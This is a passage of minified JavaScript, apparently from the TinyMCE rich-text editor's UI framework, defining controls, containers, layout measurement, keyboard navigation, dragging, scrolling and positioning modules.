c,d,e,f,g,h,i,j,k,l,m,n,o;for(b=b||this._selectors,c=0,d=b.length;c<d;c++){for(g=b[c],f=g.length,o=a,n=0,e=f-1;e>=0;e--)for(j=g[e];o;){if(j.pseudo)for(m=o.parent().items(),k=l=m.length;k--&&m[k]!==o;);for(h=0,i=j.length;h<i;h++)if(!j[h](o,k,l)){h=i+1;break}if(h===i){n++;break}if(e===f-1)break;o=o.parent()}if(n===f)return!0}return!1},find:function(a){function d(a,b,c){var e,f,g,i,j,k=b[c];for(e=0,f=a.length;e<f;e++){for(j=a[e],g=0,i=k.length;g<i;g++)if(!k[g](j,e,f)){g=i+1;break}if(g===i)c==b.length-1?h.push(j):j.items&&d(j.items(),b,c+1);else if(k.direct)return;j.items&&d(j.items(),b,c)}}var e,f,h=[],i=this._selectors;if(a.items){for(e=0,f=i.length;e<f;e++)d(a.items(),i[e],0);f>1&&(h=b(h))}return c||(c=g.Collection),new c(h)}});return g}),g("29",["9","28","x"],function(a,b,c){"use strict";var d,e,f=Array.prototype.push,g=Array.prototype.slice;return e={length:0,init:function(a){a&&this.add(a)},add:function(b){var c=this;return a.isArray(b)?f.apply(c,b):b instanceof d?c.add(b.toArray()):f.call(c,b),c},set:function(a){var b,c=this,d=c.length;for(c.length=0,c.add(a),b=c.length;b<d;b++)delete c[b];return c},filter:function(a){var c,e,f,g,h=this,i=[];for("string"==typeof a?(a=new b(a),g=function(b){return a.match(b)}):g=a,c=0,e=h.length;c<e;c++)f=h[c],g(f)&&i.push(f);return new d(i)},slice:function(){return new d(g.apply(this,arguments))},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},each:function(b){return a.each(this,b),this},toArray:function(){return a.toArray(this)},indexOf:function(a){for(var b=this,c=b.length;c--&&b[c]!==a;);return c},reverse:function(){return new d(a.toArray(this).reverse())},hasClass:function(a){return!!this[0]&&this[0].classes.contains(a)},prop:function(a,b){var c,d,e=this;return b!==c?(e.each(function(c){c[a]&&c[a](b)}),e):(d=e[0],d&&d[a]?d[a]():void 0)},exec:function(b){var c=this,d=a.toArray(arguments).slice(1);return c.each(function(a){a[b]&&a[b].apply(a,d)}),c},remove:function(){for(var a=this.length;a--;)this[a].remove();return this},addClass:function(a){return this.each(function(b){b.classes.add(a)})},removeClass:function(a){return this.each(function(b){b.classes.remove(a)})}},a.each("fire on off show hide append prepend before after reflow".split(" "),function(b){e[b]=function(){var c=a.toArray(arguments);return this.each(function(a){b in a&&a[b].apply(a,c)}),this}}),a.each("text name disabled active selected checked visible parent value data".split(" "),function(a){e[a]=function(b){return this.prop(a,b)}}),d=c.extend(e),b.Collection=d,d}),g("4h",["6","9","e"],function(a,b,c){"use strict";var d=0,e={id:function(){return"mceu_"+d++},create:function(a,d,e){var f=document.createElement(a);return c.DOM.setAttribs(f,d),"string"==typeof e?f.innerHTML=e:b.each(e,function(a){a.nodeType&&f.appendChild(a)}),f},createFragment:function(a){return c.DOM.createFragment(a)},getWindowSize:function(){return c.DOM.getViewPort()},getSize:function(a){var b,c;if(a.getBoundingClientRect){var d=a.getBoundingClientRect();b=Math.max(d.width||d.right-d.left,a.offsetWidth),c=Math.max(d.height||d.bottom-d.bottom,a.offsetHeight)}else b=a.offsetWidth,c=a.offsetHeight;return{width:b,height:c}},getPos:function(a,b){return c.DOM.getPos(a,b||e.getContainer())},getContainer:function(){return a.container?a.container:document.body},getViewPort:function(a){return c.DOM.getViewPort(a)},get:function(a){return document.getElementById(a)},addClass:function(a,b){return c.DOM.addClass(a,b)},removeClass:function(a,b){return c.DOM.removeClass(a,b)},hasClass:function(a,b){return c.DOM.hasClass(a,b)},toggleClass:function(a,b,d){return c.DOM.toggleClass(a,b,d)},css:function(a,b,d){return c.DOM.setStyle(a,b,d)},getRuntimeStyle:function(a,b){return c.DOM.getStyle(a,b,!0)},on:function(a,b,d,e){return c.DOM.bind(a,b,d,e)},off:function(a,b,d){return c.DOM.unbind(a,b,d)},fire:function(a,b,d){return c.DOM.fire(a,b,d)},innerHtml:function(a,b){c.DOM.setHTML(a,b)}};return e}),g("4i",[],function(){"use strict";return{parseBox:function(a){var b,c=10;if(a)return"number"==typeof a?(a=a||0,{top:a,left:a,bottom:a,right:a}):(a=a.split(" "),b=a.length,1===b?a[1]=a[2]=a[3]=a[0]:2===b?(a[2]=a[0],a[3]=a[1]):3===b&&(a[3]=a[1]),{top:parseInt(a[0],c)||0,right:parseInt(a[1],c)||0,bottom:parseInt(a[2],c)||0,left:parseInt(a[3],c)||0})},measureBox:function(a,b){function c(b){var c=document.defaultView;return c?(b=b.replace(/[A-Z]/g,function(a){return"-"+a}),c.getComputedStyle(a,null).getPropertyValue(b)):a.currentStyle[b]}function d(a){var b=parseFloat(c(a),10);return isNaN(b)?0:b}return{top:d(b+"TopWidth"),right:d(b+"RightWidth"),bottom:d(b+"BottomWidth"),left:d(b+"LeftWidth")}}}}),g("4j",["9"],function(a){"use strict";function b(){}function c(a){this.cls=[],this.cls._map={},this.onchange=a||b,this.prefix=""}return a.extend(c.prototype,{add:function(a){return a&&!this.contains(a)&&(this.cls._map[a]=!0,this.cls.push(a),this._change()),this},remove:function(a){if(this.contains(a)){for(var b=0;b<this.cls.length&&this.cls[b]!==a;b++);this.cls.splice(b,1),delete this.cls._map[a],this._change()}return this},toggle:function(a,b){var c=this.contains(a);return c!==b&&(c?this.remove(a):this.add(a),this._change()),this},contains:function(a){return!!this.cls._map[a]},_change:function(){delete this.clsValue,this.onchange.call(this)}}),c.prototype.toString=function(){var a;if(this.clsValue)return this.clsValue;a="";for(var b=0;b<this.cls.length;b++)b>0&&(a+=" "),a+=this.prefix+this.cls[b];return a},c}),g("2a",["5"],function(a){var b,c={};return{add:function(d){var e=d.parent();if(e){if(!e._layout||e._layout.isNative())return;c[e._id]||(c[e._id]=e),b||(b=!0,a.requestAnimationFrame(function(){var a,d;b=!1;for(a in c)d=c[a],d.state.get("rendered")&&d.reflow();c={}},document.body))}},remove:function(a){c[a._id]&&delete c[a._id]}}}),g("2b",["x","9","y","4g","29","4h","a","4i","4j","2a"],function(a,b,c,d,e,f,g,h,i,j){"use strict";function k(a){return a._eventDispatcher||(a._eventDispatcher=new c({scope:a,toggleEvent:function(b,d){d&&c.isNative(b)&&(a._nativeEvents||(a._nativeEvents={}),a._nativeEvents[b]=!0,a.state.get("rendered")&&l(a))}})),a._eventDispatcher}function l(a){function b(b){var c=a.getParentCtrl(b.target);c&&c.fire(b.type,b)}function c(){var a=j._lastHoverCtrl;a&&(a.fire("mouseleave",{target:a.getEl()}),a.parents().each(function(a){a.fire("mouseleave",{target:a.getEl()})}),j._lastHoverCtrl=null)}function d(b){var c,d,e,f=a.getParentCtrl(b.target),g=j._lastHoverCtrl,h=0;if(f!==g){if(j._lastHoverCtrl=f,d=f.parents().toArray().reverse(),d.push(f),g){for(e=g.parents().toArray().reverse(),e.push(g),h=0;h<e.length&&d[h]===e[h];h++);for(c=e.length-1;c>=h;c--)g=e[c],g.fire("mouseleave",{target:g.getEl()})}for(c=h;c<d.length;c++)f=d[c],f.fire("mouseenter",{target:f.getEl()})}}function e(b){b.preventDefault(),"mousewheel"==b.type?(b.deltaY=-.025*b.wheelDelta,b.wheelDeltaX&&(b.deltaX=-.025*b.wheelDeltaX)):(b.deltaX=0,b.deltaY=b.detail),b=a.fire("wheel",b)}var f,h,i,j,k,l;if(k=a._nativeEvents){for(i=a.parents().toArray(),i.unshift(a),f=0,h=i.length;!j&&f<h;f++)j=i[f]._eventsRoot;for(j||(j=i[i.length-1]||a),a._eventsRoot=j,h=f,f=0;f<h;f++)i[f]._eventsRoot=j;var m=j._delegates;m||(m=j._delegates={});for(l in k){if(!k)return!1;"wheel"!==l||o?("mouseenter"===l||"mouseleave"===l?j._hasMouseEnter||(g(j.getEl()).on("mouseleave",c).on("mouseover",d),j._hasMouseEnter=1):m[l]||(g(j.getEl()).on(l,b),m[l]=!0),k[l]=!1):n?g(a.getEl()).on("mousewheel",e):g(a.getEl()).on("DOMMouseScroll",e)}}}var m,n="onmousewheel"in document,o=!1,p="mce-",q=0,r={Statics:{classPrefix:p},isRtl:function(){return m.rtl},classPrefix:p,init:function(a){function c(a){var b;for(a=a.split(" "),b=0;b<a.length;b++)j.classes.add(a[b])}var e,f,j=this;j.settings=a=b.extend({},j.Defaults,a),j._id=a.id||"mceu_"+q++,j._aria={role:a.role},j._elmCache={},j.$=g,j.state=new d({visible:!0,active:!1,disabled:!1,value:""}),j.data=new d(a.data),j.classes=new i(function(){j.state.get("rendered")&&(j.getEl().className=this.toString())}),j.classes.prefix=j.classPrefix,e=a.classes,e&&(j.Defaults&&(f=j.Defaults.classes,f&&e!=f&&c(f)),c(e)),b.each("title text name visible disabled active value".split(" "),function(b){b in a&&j[b](a[b])}),j.on("click",function(){if(j.disabled())return!1}),j.settings=a,j.borderBox=h.parseBox(a.border),j.paddingBox=h.parseBox(a.padding),j.marginBox=h.parseBox(a.margin),a.hidden&&j.hide()},Properties:"parent,name",getContainerElm:function(){return f.getContainer()},getParentCtrl:function(a){for(var b,c=this.getRoot().controlIdLookup;a&&c&&!(b=c[a.id]);)a=a.parentNode;return b},initLayoutRect:function(){var a,b,c,d,e,g,i,j,k,l,m=this,n=m.settings,o=m.getEl();a=m.borderBox=m.borderBox||h.measureBox(o,"border"),m.paddingBox=m.paddingBox||h.measureBox(o,"padding"),m.marginBox=m.marginBox||h.measureBox(o,"margin"),l=f.getSize(o),j=n.minWidth,k=n.minHeight,e=j||l.width,g=k||l.height,c=n.width,d=n.height,i=n.autoResize,i="undefined"!=typeof i?i:!c&&!d,c=c||e,d=d||g;var p=a.left+a.right,q=a.top+a.bottom,r=n.maxWidth||65535,s=n.maxHeight||65535;return m._layoutRect=b={x:n.x||0,y:n.y||0,w:c,h:d,deltaW:p,deltaH:q,contentW:c-p,contentH:d-q,innerW:c-p,innerH:d-q,startMinWidth:j||0,startMinHeight:k||0,minW:Math.min(e,r),minH:Math.min(g,s),maxW:r,maxH:s,autoResize:i,scrollW:0},m._lastLayoutRect={},b},layoutRect:function(a){var b,c,d,e,f,g,h=this,i=h._layoutRect;return i||(i=h.initLayoutRect()),a?(d=i.deltaW,e=i.deltaH,a.x!==f&&(i.x=a.x),a.y!==f&&(i.y=a.y),a.minW!==f&&(i.minW=a.minW),a.minH!==f&&(i.minH=a.minH),c=a.w,c!==f&&(c=c<i.minW?i.minW:c,c=c>i.maxW?i.maxW:c,i.w=c,i.innerW=c-d),c=a.h,c!==f&&(c=c<i.minH?i.minH:c,c=c>i.maxH?i.maxH:c,i.h=c,i.innerH=c-e),c=a.innerW,c!==f&&(c=c<i.minW-d?i.minW-d:c,c=c>i.maxW-d?i.maxW-d:c,i.innerW=c,i.w=c+d),c=a.innerH,c!==f&&(c=c<i.minH-e?i.minH-e:c,c=c>i.maxH-e?i.maxH-e:c,i.innerH=c,i.h=c+e),a.contentW!==f&&(i.contentW=a.contentW),a.contentH!==f&&(i.contentH=a.contentH),b=h._lastLayoutRect,b.x===i.x&&b.y===i.y&&b.w===i.w&&b.h===i.h||(g=m.repaintControls,g&&g.map&&!g.map[h._id]&&(g.push(h),g.map[h._id]=!0),b.x=i.x,b.y=i.y,b.w=i.w,b.h=i.h),h):i},repaint:function(){var a,b,c,d,e,f,g,h,i,j,k=this;i=document.createRange?function(a){return a}:Math.round,a=k.getEl().style,d=k._layoutRect,h=k._lastRepaintRect||{},e=k.borderBox,f=e.left+e.right,g=e.top+e.bottom,d.x!==h.x&&(a.left=i(d.x)+"px",h.x=d.x),d.y!==h.y&&(a.top=i(d.y)+"px",h.y=d.y),d.w!==h.w&&(j=i(d.w-f),a.width=(j>=0?j:0)+"px",h.w=d.w),d.h!==h.h&&(j=i(d.h-g),a.height=(j>=0?j:0)+"px",h.h=d.h),k._hasBody&&d.innerW!==h.innerW&&(j=i(d.innerW),c=k.getEl("body"),c&&(b=c.style,b.width=(j>=0?j:0)+"px"),h.innerW=d.innerW),k._hasBody&&d.innerH!==h.innerH&&(j=i(d.innerH),c=c||k.getEl("body"),c&&(b=b||c.style,b.height=(j>=0?j:0)+"px"),h.innerH=d.innerH),k._lastRepaintRect=h,k.fire("repaint",{},!1)},updateLayoutRect:function(){var a=this;a.parent()._lastRect=null,f.css(a.getEl(),{width:"",height:""}),a._layoutRect=a._lastRepaintRect=a._lastLayoutRect=null,a.initLayoutRect()},on:function(a,b){function c(a){var b,c;return"string"!=typeof a?a:function(e){return b||d.parentsAndSelf().each(function(d){var e=d.settings.callbacks;if(e&&(b=e[a]))return c=d,!1}),b?b.call(c,e):(e.action=a,void this.fire("execute",e))}}var d=this;return k(d).on(a,c(b)),d},off:function(a,b){return k(this).off(a,b),this},fire:function(a,b,c){var d=this;if(b=b||{},b.control||(b.control=d),b=k(d).fire(a,b),c!==!1&&d.parent)for(var e=d.parent();e&&!b.isPropagationStopped();)e.fire(a,b,!1),e=e.parent();return b},hasEventListeners:function(a){return k(this).has(a)},parents:function(a){var b,c=this,d=new e;for(b=c.parent();b;b=b.parent())d.add(b);return a&&(d=d.filter(a)),d},parentsAndSelf:function(a){return new e(this).add(this.parents(a))},next:function(){var a=this.parent().items();return a[a.indexOf(this)+1]},prev:function(){var a=this.parent().items();return a[a.indexOf(this)-1]},innerHtml:function(a){return this.$el.html(a),this},getEl:function(a){var b=a?this._id+"-"+a:this._id;return this._elmCache[b]||(this._elmCache[b]=g("#"+b)[0]),this._elmCache[b]},show:function(){return this.visible(!0)},hide:function(){return this.visible(!1)},focus:function(){try{this.getEl().focus()}catch(a){}return this},blur:function(){return this.getEl().blur(),this},aria:function(a,b){var c=this,d=c.getEl(c.ariaTarget);return"undefined"==typeof b?c._aria[a]:(c._aria[a]=b,c.state.get("rendered")&&d.setAttribute("role"==a?a:"aria-"+a,b),c)},encode:function(a,b){return b!==!1&&(a=this.translate(a)),(a||"").replace(/[&<>"]/g,function(a){return"&#"+a.charCodeAt(0)+";"})},translate:function(a){return m.translate?m.translate(a):a},before:function(a){var b=this,c=b.parent();return c&&c.insert(a,c.items().indexOf(b),!0),b},after:function(a){var b=this,c=b.parent();return c&&c.insert(a,c.items().indexOf(b)),b},remove:function(){var a,b,c=this,d=c.getEl(),e=c.parent();if(c.items){var f=c.items().toArray();for(b=f.length;b--;)f[b].remove()}e&&e.items&&(a=[],e.items().each(function(b){b!==c&&a.push(b)}),e.items().set(a),e._lastRect=null),c._eventsRoot&&c._eventsRoot==c&&g(d).off();var h=c.getRoot().controlIdLookup;return h&&delete h[c._id],d&&d.parentNode&&d.parentNode.removeChild(d),c.state.set("rendered",!1),c.state.destroy(),c.fire("remove"),c},renderBefore:function(a){return g(a).before(this.renderHtml()),this.postRender(),this},renderTo:function(a){return g(a||this.getContainerElm()).append(this.renderHtml()),this.postRender(),this},preRender:function(){},render:function(){},renderHtml:function(){return'<div id="'+this._id+'" class="'+this.classes+'"></div>'},postRender:function(){var a,b,c,d,e,f=this,h=f.settings;f.$el=g(f.getEl()),f.state.set("rendered",!0);for(d in h)0===d.indexOf("on")&&f.on(d.substr(2),h[d]);if(f._eventsRoot){for(c=f.parent();!e&&c;c=c.parent())e=c._eventsRoot;if(e)for(d in e._nativeEvents)f._nativeEvents[d]=!0}l(f),h.style&&(a=f.getEl(),a&&(a.setAttribute("style",h.style),a.style.cssText=h.style)),f.settings.border&&(b=f.borderBox,f.$el.css({"border-top-width":b.top,"border-right-width":b.right,"border-bottom-width":b.bottom,"border-left-width":b.left}));var i=f.getRoot();i.controlIdLookup||(i.controlIdLookup={}),i.controlIdLookup[f._id]=f;for(var k in f._aria)f.aria(k,f._aria[k]);f.state.get("visible")===!1&&(f.getEl().style.display="none"),f.bindStates(),f.state.on("change:visible",function(a){var b,c=a.value;f.state.get("rendered")&&(f.getEl().style.display=c===!1?"none":"",f.getEl().getBoundingClientRect()),b=f.parent(),b&&(b._lastRect=null),f.fire(c?"show":"hide"),j.add(f)}),f.fire("postrender",{},!1)},bindStates:function(){},scrollIntoView:function(a){function b(a,b){var c,d,e=a;for(c=d=0;e&&e!=b&&e.nodeType;)c+=e.offsetLeft||0,d+=e.offsetTop||0,e=e.offsetParent;return{x:c,y:d}}var c,d,e,f,g,h,i=this.getEl(),j=i.parentNode,k=b(i,j);return c=k.x,d=k.y,e=i.offsetWidth,f=i.offsetHeight,g=j.clientWidth,h=j.clientHeight,"end"==a?(c-=g-e,d-=h-f):"center"==a&&(c-=g/2-e/2,d-=h/2-f/2),j.scrollLeft=c,j.scrollTop=d,this},getRoot:function(){for(var a,b=this,c=[];b;){if(b.rootControl){a=b.rootControl;break}c.push(b),a=b,b=b.parent()}a||(a=this);for(var d=c.length;d--;)c[d].rootControl=a;return a},reflow:function(){j.remove(this);var a=this.parent();return a&&a._layout&&!a._layout.isNative()&&a.reflow(),this}};return b.each("text title visible disabled active value".split(" "),function(a){r[a]=function(b){return 0===arguments.length?this.state.get(a):("undefined"!=typeof b&&this.state.set(a,b),this)}}),m=a.extend(r)}),g("2c",[],function(){"use strict";var a={};return{add:function(b,c){a[b.toLowerCase()]=c},has:function(b){return!!a[b.toLowerCase()]},create:function(b,c){var d;if("string"==typeof b?(c=c||{},c.type=b):(c=b,b=c.type),b=b.toLowerCase(),d=a[b],!d)throw new Error("Could not find control by type: "+b);return d=new d(c),d.type=b,d}}}),g("2d",[],function(){"use strict";var a=function(a){return!!a.getAttribute("data-mce-tabstop")};return function(b){function c(a){return a&&1===a.nodeType}function d(a){return a=a||u,c(a)?a.getAttribute("role"):null}function e(a){for(var b,c=a||u;c=c.parentNode;)if(b=d(c))return b}function f(a){var b=u;if(c(b))return b.getAttribute("aria-"+a)}function g(a){var b=a.tagName.toUpperCase();return"INPUT"==b||"TEXTAREA"==b||"SELECT"==b}function h(b){return!(!g(b)||b.hidden)||(!!a(b)||!!/^(button|menuitem|checkbox|tab|menuitemcheckbox|option|gridcell|slider)$/.test(d(b)))}function i(a){function b(a){if(1==a.nodeType&&"none"!=a.style.display&&!a.disabled){h(a)&&c.push(a);for(var d=0;d<a.childNodes.length;d++)b(a.childNodes[d])}}var c=[];return b(a||w.getEl()),c}function j(a){var b,c;a=a||v,c=a.parents().toArray(),c.unshift(a);for(var d=0;d<c.length&&(b=c[d],!b.settings.ariaRoot);d++);return b}function k(a){var b=j(a),c=i(b.getEl());b.settings.ariaRemember&&"lastAriaIndex"in b?l(b.lastAriaIndex,c):l(0,c)}function l(a,b){return a<0?a=b.length-1:a>=b.length&&(a=0),b[a]&&b[a].focus(),a}function m(a,b){var c=-1,d=j();b=b||i(d.getEl());for(var e=0;e<b.length;e++)b[e]===u&&(c=e);c+=a,d.lastAriaIndex=l(c,b)}function n(){var a=e();"tablist"==a?m(-1,i(u.parentNode)):v.parent().submenu?s():m(-1)}function o(){var a=d(),b=e();"tablist"==b?m(1,i(u.parentNode)):"menuitem"==a&&"menu"==b&&f("haspopup")?t():m(1)}function p(){m(-1)}function q(){var a=d(),b=e();"menuitem"==a&&"menubar"==b?t():"button"==a&&f("haspopup")?t({key:"down"}):m(1)}function r(a){var b=e();if("tablist"==b){var c=i(v.getEl("body"))[0];c&&c.focus()}else m(a.shiftKey?-1:1)}function s(){v.fire("cancel")}function t(a){a=a||{},v.fire("click",{target:u,aria:a})}var u,v,w=b.root;try{u=document.activeElement}catch(a){u=document.body}return v=w.getParentCtrl(u),w.on("keydown",function(b){function c(b,c){g(u)||a(u)||"slider"!==d(u)&&c(b)!==!1&&b.preventDefault()}if(!b.isDefaultPrevented())switch(b.keyCode){case 37:c(b,n);break;case 39:c(b,o);break;case 38:c(b,p);break;case 40:c(b,q);break;case 27:s();break;case 14:case 13:case 32:c(b,t);break;case 9:r(b)!==!1&&b.preventDefault()}}),w.on("focusin",function(a){u=a.target,v=a.control}),{focusFirst:k}}}),g("2e",["2b","29","28","2c","2d","9","a","4j","2a"],function(a,b,c,d,e,f,g,h,i){"use strict";var j={};return a.extend({init:function(a){var c=this;c._super(a),a=c.settings,a.fixed&&c.state.set("fixed",!0),c._items=new b,c.isRtl()&&c.classes.add("rtl"),c.bodyClasses=new h(function(){c.state.get("rendered")&&(c.getEl("body").className=this.toString())}),c.bodyClasses.prefix=c.classPrefix,c.classes.add("container"),c.bodyClasses.add("container-body"),a.containerCls&&c.classes.add(a.containerCls),c._layout=d.create((a.layout||"")+"layout"),c.settings.items?c.add(c.settings.items):c.add(c.render()),c._hasBody=!0},items:function(){return this._items},find:function(a){return a=j[a]=j[a]||new c(a),a.find(this)},add:function(a){var b=this;return b.items().add(b.create(a)).parent(b),b},focus:function(a){var b,c,d,e=this;return a&&(c=e.keyboardNav||e.parents().eq(-1)[0].keyboardNav)?void c.focusFirst(e):(d=e.find("*"),e.statusbar&&d.add(e.statusbar.items()),d.each(function(a){return a.settings.autofocus?(b=null,!1):void(a.canFocus&&(b=b||a))}),b&&b.focus(),e)},replace:function(a,b){for(var c,d=this.items(),e=d.length;e--;)if(d[e]===a){d[e]=b;break}e>=0&&(c=b.getEl(),c&&c.parentNode.removeChild(c),c=a.getEl(),c&&c.parentNode.removeChild(c)),b.parent(this)},create:function(b){var c,e=this,g=[];return f.isArray(b)||(b=[b]),f.each(b,function(b){b&&(b instanceof a||("string"==typeof b&&(b={type:b}),c=f.extend({},e.settings.defaults,b),b.type=c.type=c.type||b.type||e.settings.defaultType||(c.defaults?c.defaults.type:null),b=d.create(c)),g.push(b))}),g},renderNew:function(){var a=this;return a.items().each(function(b,c){var d;b.parent(a),b.state.get("rendered")||(d=a.getEl("body"),d.hasChildNodes()&&c<=d.childNodes.length-1?g(d.childNodes[c]).before(b.renderHtml()):g(d).append(b.renderHtml()),b.postRender(),i.add(b))}),a._layout.applyClasses(a.items().filter(":visible")),a._lastRect=null,a},append:function(a){return this.add(a).renderNew()},prepend:function(a){var b=this;return b.items().set(b.create(a).concat(b.items().toArray())),b.renderNew()},insert:function(a,b,c){var d,e,f,g=this;return a=g.create(a),d=g.items(),!c&&b<d.length-1&&(b+=1),b>=0&&b<d.length&&(e=d.slice(0,b).toArray(),f=d.slice(b).toArray(),d.set(e.concat(a,f))),g.renderNew()},fromJSON:function(a){var b=this;for(var c in a)b.find("#"+c).value(a[c]);return b},toJSON:function(){var a=this,b={};return a.find("*").each(function(a){var c=a.name(),d=a.value();c&&"undefined"!=typeof d&&(b[c]=d)}),b},renderHtml:function(){var a=this,b=a._layout,c=this.settings.role;return a.preRender(),b.preRender(a),'<div id="'+a._id+'" class="'+a.classes+'"'+(c?' role="'+this.settings.role+'"':"")+'><div id="'+a._id+'-body" class="'+a.bodyClasses+'">'+(a.settings.html||"")+b.renderHtml(a)+"</div></div>"},postRender:function(){var a,b=this;return b.items().exec("postRender"),b._super(),b._layout.postRender(b),b.state.set("rendered",!0),b.settings.style&&b.$el.css(b.settings.style),b.settings.border&&(a=b.borderBox,b.$el.css({"border-top-width":a.top,"border-right-width":a.right,"border-bottom-width":a.bottom,"border-left-width":a.left})),b.parent()||(b.keyboardNav=new e({root:b})),b},initLayoutRect:function(){var a=this,b=a._super();return a._layout.recalc(a),b},recalc:function(){var a=this,b=a._layoutRect,c=a._lastRect;if(!c||c.w!=b.w||c.h!=b.h)return a._layout.recalc(a),b=a.layoutRect(),a._lastRect={x:b.x,y:b.y,w:b.w,h:b.h},!0},reflow:function(){var b;if(i.remove(this),this.visible()){for(a.repaintControls=[],a.repaintControls.map={},this.recalc(),b=a.repaintControls.length;b--;)a.repaintControls[b].repaint();"flow"!==this.settings.layout&&"stack"!==this.settings.layout&&this.repaint(),a.repaintControls=[]}return this}})}),g("2f",["a"],function(a){"use strict";function b(a){var b,c,d,e,f,g,h,i,j=Math.max;return b=a.documentElement,c=a.body,d=j(b.scrollWidth,c.scrollWidth),e=j(b.clientWidth,c.clientWidth),f=j(b.offsetWidth,c.offsetWidth),g=j(b.scrollHeight,c.scrollHeight),h=j(b.clientHeight,c.clientHeight),i=j(b.offsetHeight,c.offsetHeight),{width:d<f?e:d,height:g<i?h:g}}function c(a){var b,c;if(a.changedTouches)for(b="screenX screenY pageX pageY clientX clientY".split(" "),c=0;c<b.length;c++)a[b[c]]=a.changedTouches[0][b[c]]}return function(d,e){function f(){return n.getElementById(e.handle||d)}var g,h,i,j,k,l,m,n=e.document||document;e=e||{},i=function(d){var i,o,p=b(n);c(d),d.preventDefault(),h=d.button,i=f(),l=d.screenX,m=d.screenY,o=window.getComputedStyle?window.getComputedStyle(i,null).getPropertyValue("cursor"):i.runtimeStyle.cursor,g=a("<div></div>").css({position:"absolute",top:0,left:0,width:p.width,height:p.height,zIndex:2147483647,opacity:1e-4,cursor:o}).appendTo(n.body),a(n).on("mousemove touchmove",k).on("mouseup touchend",j),e.start(d)},k=function(a){return c(a),a.button!==h?j(a):(a.deltaX=a.screenX-l,a.deltaY=a.screenY-m,a.preventDefault(),void e.drag(a))},j=function(b){c(b),a(n).off("mousemove touchmove",k).off("mouseup touchend",j),g.remove(),e.stop&&e.stop(b)},this.destroy=function(){a(f()).off()},a(f()).on("mousedown touchstart",i)}}),g("2g",["a","2f"],function(a,b){"use strict";return{init:function(){var a=this;a.on("repaint",a.renderScroll)},renderScroll:function(){function c(){function b(b,g,h,i,j,k){var l,m,n,o,p,q,r,s,t;if(m=e.getEl("scroll"+b)){if(s=g.toLowerCase(),t=h.toLowerCase(),a(e.getEl("absend")).css(s,e.layoutRect()[i]-1),!j)return void a(m).css("display","none");a(m).css("display","block"),l=e.getEl("body"),n=e.getEl("scroll"+b+"t"),o=l["client"+h]-2*f,o-=c&&d?m["client"+k]:0,p=l["scroll"+h],q=o/p,r={},r[s]=l["offset"+g]+f,r[t]=o,a(m).css(r),r={},r[s]=l["scroll"+g]*q,r[t]=o*q,a(n).css(r)}}var c,d,g;g=e.getEl("body"),c=g.scrollWidth>g.clientWidth,d=g.scrollHeight>g.clientHeight,b("h","Left","Width","contentW",c,"Height"),b("v","Top","Height","contentH",d,"Width")}function d(){function c(c,d,g,h,i){var j,k=e._id+"-scroll"+c,l=e.classPrefix;a(e.getEl()).append('<div id="'+k+'" class="'+l+"scrollbar "+l+"scrollbar-"+c+'"><div id="'+k+'t" class="'+l+'scrollbar-thumb"></div></div>'),e.draghelper=new b(k+"t",{start:function(){j=e.getEl("body")["scroll"+d],a("#"+k).addClass(l+"active")},drag:function(a){var b,k,l,m,n=e.layoutRect();k=n.contentW>n.innerW,l=n.contentH>n.innerH,m=e.getEl("body")["client"+g]-2*f,m-=k&&l?e.getEl("scroll"+c)["client"+i]:0,b=m/e.getEl("body")["scroll"+g],e.getEl("body")["scroll"+d]=j+a["delta"+h]/b},stop:function(){a("#"+k).removeClass(l+"active")}})}e.classes.add("scroll"),c("v","Top","Height","Y","Width"),c("h","Left","Width","X","Height")}var e=this,f=2;e.settings.autoScroll&&(e._hasScroll||(e._hasScroll=!0,d(),e.on("wheel",function(a){var b=e.getEl("body");b.scrollLeft+=10*(a.deltaX||0),b.scrollTop+=10*a.deltaY,c()}),a(e.getEl("body")).on("scroll",c)),c())}}}),g("2h",["2e","2g"],function(a,b){"use strict";return a.extend({Defaults:{layout:"fit",containerCls:"panel"},Mixins:[b],renderHtml:function(){var a=this,b=a._layout,c=a.settings.html;return a.preRender(),b.preRender(a),"undefined"==typeof c?c='<div id="'+a._id+'-body" class="'+a.bodyClasses+'">'+b.renderHtml(a)+"</div>":("function"==typeof c&&(c=c.call(a)),a._hasBody=!1),'<div id="'+a._id+'" class="'+a.classes+'" hidefocus="1" tabindex="-1" role="group">'+(a._preBodyHtml||"")+c+"</div>"}})}),g("2i",["4h"],function(a){"use strict";function b(b,c,d){var e,f,g,h,i,j,k,l,m,n;return m=a.getViewPort(),f=a.getPos(c),g=f.x,h=f.y,b.state.get("fixed")&&"static"==a.getRuntimeStyle(document.body,"position")&&(g-=m.x,h-=m.y),e=b.getEl(),n=a.getSize(e),i=n.width,j=n.height,n=a.getSize(c),k=n.width,l=n.height,d=(d||"").split(""),"b"===d[0]&&(h+=l),"r"===d[1]&&(g+=k),"c"===d[0]&&(h+=Math.round(l/2)),"c"===d[1]&&(g+=Math.round(k/2)),"b"===d[3]&&(h-=j),"r"===d[4]&&(g-=i),"c"===d[3]&&(h-=Math.round(j/2)),"c"===d[4]&&(g-=Math.round(i/2)),{x:g,y:h,w:i,h:j}}return{testMoveRel:function(c,d){for(var e=a.getViewPort(),f=0;f<d.length;f++){var g=b(this,c,d[f]);if(this.state.get("fixed")){if(g.x>0&&g.x+g.w<e.w&&g.y>0&&g.y+g.h<e.h)return d[f]}else if(g.x>e.x&&g.x+g.w<e.w+e.x&&g.y>e.y&&g.y+g.h<e.h+e.y)return d[f]}return d[0]},moveRel:function(a,c){"string"!=typeof c&&(c=this.testMoveRel(a,c));var d=b(this,a,c);return this.moveTo(d.x,d.y)},moveBy:function(a,b){var c=this,d=c.layoutRect();return c.moveTo(d.x+a,d.y+b),c},moveTo:function(b,c){function d(a,b,c){return a<0?0:a+c>b?(a=b-c,a<0?0:a):a}var e=this;if(e.settings.constrainToViewport){var f=a.getViewPort(window),g=e.layoutRect();b=d(b,f.w+f.x,g.w),c=d(c,f.h+f.y,g.h)}return e.state.get("rendered")?e.layoutRect({x:b,y:c}).repaint():(e.settings.x=b,e.settings.y=c),e.fire("move",{
